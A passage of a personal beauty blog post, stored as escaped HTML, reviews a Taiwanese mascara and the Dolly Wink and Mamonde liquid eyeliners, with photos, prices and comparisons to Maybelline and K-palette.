product HAHAHHA but jokes aside, this brand is very well known in Taiwan for a very long time. You can probably say that they are the Mabelline of Taiwan.. or something like that :3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgslT7J0wuQFLIbb6KJqsbRP40K4-fju5ORINioNiqQEEG2UAH6uIyy2yA80mOj52RPtUg9VM1V9qoJFsFSa7phgM1afMpK8b6aFnl0zfrVzX7TB417jYqDSVUPpjE68rEvLWD6vsD-1PKI\/s1600\/IMG_1746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgslT7J0wuQFLIbb6KJqsbRP40K4-fju5ORINioNiqQEEG2UAH6uIyy2yA80mOj52RPtUg9VM1V9qoJFsFSa7phgM1afMpK8b6aFnl0zfrVzX7TB417jYqDSVUPpjE68rEvLWD6vsD-1PKI\/s640\/IMG_1746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nApparently, this is the upgraded version with Vitamin B5 included, which allows the lashes to stay curly for a longer period. The front tip, a.k.a. diamond tip, was made to coat smaller lashes easier whereas the back tip, a.k.a. corn tip, was made to have a wide eye effect during application.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiwK98bf4BB_0CSdHFOevYVq1RETP26EVhWbdBgee8WJpwRdQUwVOx9fmYwKUu6JPQDG28cnW2_XUKqoc1zta5045NLlkF31mGwjIVVgNrG8T8q77hskNTvp0rwosgQv2pfg8pdSuy4ur\/s1600\/IMG_1747.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiwK98bf4BB_0CSdHFOevYVq1RETP26EVhWbdBgee8WJpwRdQUwVOx9fmYwKUu6JPQDG28cnW2_XUKqoc1zta5045NLlkF31mGwjIVVgNrG8T8q77hskNTvp0rwosgQv2pfg8pdSuy4ur\/s640\/IMG_1747.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nAt the same time, it is supposed to have 5 functions:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n- Longer lashes\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n- Voluminous lashes\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n- No clumps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n- Defined lashes\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n- Light weight\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwceqRf1yH_Sb0MILzaP4u72siCDQnbNh1g3EajY8uE67LQTdGqZENknhp4_2E2D0wt2ptTTxVyHmZmrzxxFaNzhPfa6kowdvjuqBS1gv5amefW_d5Xyuh3HXnnHd7MAmJwBmpqLZPa74\/s1600\/IMG_1814.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwceqRf1yH_Sb0MILzaP4u72siCDQnbNh1g3EajY8uE67LQTdGqZENknhp4_2E2D0wt2ptTTxVyHmZmrzxxFaNzhPfa6kowdvjuqBS1gv5amefW_d5Xyuh3HXnnHd7MAmJwBmpqLZPa74\/s640\/IMG_1814.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI genuinely find it to have a very similar packaging as Mabelline. Not gonna talk about who imitated who's idea because it's going to be unnecessary. It is the results that matters the most.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHere's how the tip of the wand looks like\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zRA0yuWBdiXVyAxLcBqnOm4Yo81vliPqConzJwHYlgbWMaaaqonHv05S1uhdgj3Q8RPT6Twvvy-yUGYn9ls-Bzxq7tw8dzHSmoyBTDe-MrdQZ3gS15JPUexs_Rw_5QNTODrwYW194dtq\/s1600\/IMG_1817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zRA0yuWBdiXVyAxLcBqnOm4Yo81vliPqConzJwHYlgbWMaaaqonHv05S1uhdgj3Q8RPT6Twvvy-yUGYn9ls-Bzxq7tw8dzHSmoyBTDe-MrdQZ3gS15JPUexs_Rw_5QNTODrwYW194dtq\/s640\/IMG_1817.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe coating is dark and slightly creamy. Not enough to clump lashes unless you paint a lot of coats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTdBUKA7jHqSYl1GpunDhWima9akyxtlGEHRGIrFA6FE32UfC2LLBI0sjQ2Gy7YmWfZaGEqinKhn3wtwdr6zHnM5Sl9WJkdCOBdozCgT_OQHuEg_SpWk9ky-yNBSLHTdCdQCL4mQruKE8i\/s1600\/IMG_1818.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTdBUKA7jHqSYl1GpunDhWima9akyxtlGEHRGIrFA6FE32UfC2LLBI0sjQ2Gy7YmWfZaGEqinKhn3wtwdr6zHnM5Sl9WJkdCOBdozCgT_OQHuEg_SpWk9ky-yNBSLHTdCdQCL4mQruKE8i\/s640\/IMG_1818.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSurprisingly, this mascara doesn't smudge! It stays on the lashes for as long as possible, which in my case, over 8 hours. The only down part is that it doesn't give as much volume as expected however the length of my lashes is increased. Overall, this is a very incredible product when you compare to Maybelline's Hyper Curl Volum Express but the price is so, so, so far in between. Maybelline's cost 100baht in Watson's Thailand whereas 1028 costs RM59.90. But then again, you get what you pay for, isn't it?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nDolly Wink #\u003Ca href=\"https:\/\/www.hermo.my\/brand\/16-dollywink\"\u003E\u003Ci\u003EDollywinkMalaysia\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLiquid Eyeliner WP Super Black RM69.90\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO34VPEm2MSZ0Rb9GkyO_wdAp5jyujzYeW6BAUi9ljn5rZF5TcyKv0fyQPBcNIrIxnAbovXESs2PFvgzMEKtIy5T5bgSZRxuhdk8x9AuZ-hmfD6fs64WT6LxBwJXJhEnuctm8lqBu27AGa\/s1600\/IMG_1739.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO34VPEm2MSZ0Rb9GkyO_wdAp5jyujzYeW6BAUi9ljn5rZF5TcyKv0fyQPBcNIrIxnAbovXESs2PFvgzMEKtIy5T5bgSZRxuhdk8x9AuZ-hmfD6fs64WT6LxBwJXJhEnuctm8lqBu27AGa\/s640\/IMG_1739.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe packaging is very much like the Royalty type of genre. I would think of those powerful Queen when it comes to a colour combination like this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWyfeAD0BKMLfRmGQ5TQO5PAQhebPPlrOQROYQtkvBMZ6xnc-zaJgxbwUb7_2mIlMIwMo9H5LHfSK4n3dQV8JNKl4XtJJJ6kV1ptil_MQ51dGz7xX18E0IA8hpe_IQHhl0NDoqYL9W8IL\/s1600\/IMG_1740.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWyfeAD0BKMLfRmGQ5TQO5PAQhebPPlrOQROYQtkvBMZ6xnc-zaJgxbwUb7_2mIlMIwMo9H5LHfSK4n3dQV8JNKl4XtJJJ6kV1ptil_MQ51dGz7xX18E0IA8hpe_IQHhl0NDoqYL9W8IL\/s640\/IMG_1740.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt claims to have high resistance towards liquid and sebum while it dries out quickly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo use it, you should use the pencil to fill in the spaces, then and only then you draw a smooth line just above your lashes. (Honestly, I'll just use this pen for everything HAHAH I don't like using pencil and liquid liners together even though they last longer if applied in this method.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijWZYN-BB5hQnAkfYWpj9cmKoZE7pF-3W_uRttk9AxLvSoEGRpa5HgHVnEvbPodgA2zeqMiHAyA3CdOSsvI23WOPXr8BYQcrLB4gd-yg9I0z9p1-QvFEa4BzzGtUTHqkq4uyS2liRGDb8J\/s1600\/IMG_1744.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijWZYN-BB5hQnAkfYWpj9cmKoZE7pF-3W_uRttk9AxLvSoEGRpa5HgHVnEvbPodgA2zeqMiHAyA3CdOSsvI23WOPXr8BYQcrLB4gd-yg9I0z9p1-QvFEa4BzzGtUTHqkq4uyS2liRGDb8J\/s640\/IMG_1744.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nKoji, in my opinion, is like a beauty product empire in Japan that creates a bunch of great innovative products. They always have their products on par with other already-on-the-top products that may cost even more than Koji's product. However, because they are at the top, their prices get to increase as well. So to experiment their product is like a luxury because I'm not wealthy enough huehuehue.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0btzcBFNAAoiPGjk8sOxwknIipjTzz9y5Te5vy6WAsX4I68nJNblnDfktgb10seBnyURwsCOQJYCmMOnrnBQWRwhLzB1Ndxtfvw9je9iedeTC1ibSHElgLjlD8bRGxyhVTYpG6zRFbMtd\/s1600\/IMG_1806.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0btzcBFNAAoiPGjk8sOxwknIipjTzz9y5Te5vy6WAsX4I68nJNblnDfktgb10seBnyURwsCOQJYCmMOnrnBQWRwhLzB1Ndxtfvw9je9iedeTC1ibSHElgLjlD8bRGxyhVTYpG6zRFbMtd\/s640\/IMG_1806.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe length of the pen is very general. Nothing too special besides the packaging.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6MAE_A_ysgVsqeYx93_fAeIS4Q77bLrjRXA7efj824_WrllZhMboQRL6unfgmz6ZV3-jJym7am0CA4fS00cLqnDQbcbQQIH-gXzgRw0gETD5lKHqLh-b7jnkChZDyxIdOYLldazm3cR3P\/s1600\/IMG_1807.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6MAE_A_ysgVsqeYx93_fAeIS4Q77bLrjRXA7efj824_WrllZhMboQRL6unfgmz6ZV3-jJym7am0CA4fS00cLqnDQbcbQQIH-gXzgRw0gETD5lKHqLh-b7jnkChZDyxIdOYLldazm3cR3P\/s640\/IMG_1807.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt's a brush tip, which is MY FAVOURITE. I'll never use felt tip because they will never produce colours as dark as they should be, that is, if you draw it on your skin. Felt tip brushes are excellent on paper but never good enough when you use them on your skin. The colours will simply disperse into every direction, resulting an undefined line that looks very unprofessional. All of these may not happen if the felt tip liner's quality is very atas (on top of the game). Brush tips delivers the exact colour when applied to our skin, that's why I'll always stick to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXqbl0tqrlUtp0o3zpLXDZPFkVrRTly2w1l_9LrJwrqIxzn0exi7Ws7dkg4EaPgFzQ06LGL0v5R5R539EVnTxMI_xPsNANu0ddg_J58j1yNmmq_PU0wiPhuHRIikX9niJ2WlmmWwgpv8F\/s1600\/IMG_1813.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXqbl0tqrlUtp0o3zpLXDZPFkVrRTly2w1l_9LrJwrqIxzn0exi7Ws7dkg4EaPgFzQ06LGL0v5R5R539EVnTxMI_xPsNANu0ddg_J58j1yNmmq_PU0wiPhuHRIikX9niJ2WlmmWwgpv8F\/s640\/IMG_1813.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSince I started doing makeup, I've only trusted K-palette because their eyeliner really lived up to its name - 1 Day Tattoo. It stays on like a temporary tattoo and 'smudges' like a temporary tattoo, too. However, I tried to use it as little as possible because it does ink my lower eyelid after sometime, which is a major turn off as I do look like a psycho dark witch who will cut anyone who's blocking my path. After trying this brand, I've finally realize why everyone has been raving about em. They don't smudge to my lower eyelid!!!!!!!!! I'm literally awed!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe tip is also very strong in the sense where, when you draw a very fine line, it wouldn't sway around!!! IT'S SIMPLY AMAZING. While comparing to K-palette, I believe that I will purchase Dolly Wink when I run out of liquid liners because the prices are in the same range but Dolly Wink does not ink my lower eyelid.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E👄\u003C\/span\u003E\u003Cbr \/\u003E\n______________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I took some time to apply the eyeliner, liquid lipstick, eyeshadow and mascara that I had received and below are the photos that took me centuries to take because of my awkward face....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhKXjeT6YyvLlnqKlHM6Z2UnG1lPRbOKZjEFVTYffRmRgsbTbL2jn5gI5AO1JiKoeMEUCjCGNczUZx-ohV_pn_h4TOIyWoqCsd-g5NkorXsAPj1ZYHTSWWAeD9CjC7DmWcIjTyGd2Ma-Z3\/s1600\/IMG_2430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhKXjeT6YyvLlnqKlHM6Z2UnG1lPRbOKZjEFVTYffRmRgsbTbL2jn5gI5AO1JiKoeMEUCjCGNczUZx-ohV_pn_h4TOIyWoqCsd-g5NkorXsAPj1ZYHTSWWAeD9CjC7DmWcIjTyGd2Ma-Z3\/s640\/IMG_2430.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUy4MFjSTfH7YwR9l3xsTNI4LeDgQqUfB5Bo7ewzHy4YG1F_we5QNbqmVFZvxrAvXGJQjSTPfyQTwLlGaBzEZICrVQrktdCnPayoO_vVsGvUDkEcdTanb6VlrSHMVW_F-z2NHA7HhD0H39\/s1600\/IMG_2426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUy4MFjSTfH7YwR9l3xsTNI4LeDgQqUfB5Bo7ewzHy4YG1F_we5QNbqmVFZvxrAvXGJQjSTPfyQTwLlGaBzEZICrVQrktdCnPayoO_vVsGvUDkEcdTanb6VlrSHMVW_F-z2NHA7HhD0H39\/s640\/IMG_2426.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are some closer photos on the eyes:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTyNnI1K6q1frkllCQ-yMZjVf-2s2Gz4_IJ-S8II6YmbJ-vXKoRhFGM3QwapGcyCtCGbd1n1T7wSBzTiaVqRz7g9jHa1Wjx424AbLGdXpGPchsPpK4YVSUcV-Wu3lZp-b_sd3ZiZ7IXaB\/s1600\/IMG_2406.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTyNnI1K6q1frkllCQ-yMZjVf-2s2Gz4_IJ-S8II6YmbJ-vXKoRhFGM3QwapGcyCtCGbd1n1T7wSBzTiaVqRz7g9jHa1Wjx424AbLGdXpGPchsPpK4YVSUcV-Wu3lZp-b_sd3ZiZ7IXaB\/s640\/IMG_2406.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiScnXu7wGT8p6Vo_0E_AptZ9PQ5xZmHE1GgCZw2KlZCi1wf5RDy_DStin4zbo2NfFRoqrg18paPZxPLE3cNcwbbMnXtfvvxvRZnVdSbx7Okx61No81UMtezO85aG-XkL94nVg9_MBo4q\/s1600\/IMG_2407.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiScnXu7wGT8p6Vo_0E_AptZ9PQ5xZmHE1GgCZw2KlZCi1wf5RDy_DStin4zbo2NfFRoqrg18paPZxPLE3cNcwbbMnXtfvvxvRZnVdSbx7Okx61No81UMtezO85aG-XkL94nVg9_MBo4q\/s640\/IMG_2407.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n______________________________\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E👄\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nMamonde #\u003Ca href=\"http:\/\/www.mamondegarden.my\/\" target=\"_blank\"\u003E\u003Ci\u003EMamondeMY\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELong Lasting Liquid Eyeliner RM39 (4ml)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWGo0LrcKne_Rc0SlEJKN_ys-SiBNmwnMQqYleylXW5iXlq4M5wUhpGVXivUohzHHvsbx-_5hPi00DEFpPC-nYCp3Hygut8EhLKZXaF8mOeq9mmG5qVNkV0v8E_iJJFiz8mIU6DsbSmkiN\/s1600\/IMG_1720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWGo0LrcKne_Rc0SlEJKN_ys-SiBNmwnMQqYleylXW5iXlq4M5wUhpGVXivUohzHHvsbx-_5hPi00DEFpPC-nYCp3Hygut8EhLKZXaF8mOeq9mmG5qVNkV0v8E_iJJFiz8mIU6DsbSmkiN\/s640\/IMG_1720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMamonde gives me the impression where they product garden-themed products. This one here gives me more of a sense of exclusivity but less intimidating.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOp5sUJDmjepU5jWKWbDjX2EB0T6oAuRbVmmbyw5DW_zF5dWEI74e5WI12yU6C44oN6f5m3EVDIeDAAF_oGDC79ta6EgWzXVNl3yjUyMf7W6UxqK1gOuz-6suow8eqXcidYTGQO3DF3QWR\/s1600\/IMG_1721.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOp5sUJDmjepU5jWKWbDjX2EB0T6oAuRbVmmbyw5DW_zF5dWEI74e5WI12yU6C44oN6f5m3EVDIeDAAF_oGDC79ta6EgWzXVNl3yjUyMf7W6UxqK1gOuz-6suow8eqXcidYTGQO3DF3QWR\/s640\/IMG_1721.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nIt claims to be waterproof and last longer without flaking or smudging.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThis one is in color No.1 : Black.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqRASvqsmkeACA5l9KkLV1yZNlyFB_xYIX80niqSqwtr8IsOYfhQiceUWNmARPY2sBxKwR2wIIRcyAs3KuFvvH0OUz42cg1uxysPAPbrj2JoQux1ibOwM39Wb1jphu9PK3bhZ9AxuBrlw\/s1600\/IMG_1723.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqRASvqsmkeACA5l9KkLV1yZNlyFB_xYIX80niqSqwtr8IsOYfhQiceUWNmARPY2sBxKwR2wIIRcyAs3KuFvvH0OUz42cg1uxysPAPbrj2JoQux1ibOwM39Wb1jphu9PK3bhZ9AxuBrlw\/s640\/IMG_1723.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe product itself has a good gripping feeling to it. Doesn't seem flimsy and the handle is long, possible to accommodate every sizes of the hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMtpjpRH0WKbs0iSaUHevqE-lkpp_Vzox23luTO2R_Kbyqe17nHFeechyphenhyphenbqew70WpfkaICzVCmbB7d_smjHQxZ0PksvgbpiJIrX2BvVth64WlG3tnrM_HvSeXTwsNwT1A0YqLBElp56MlY\/s1600\/IMG_1725.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" 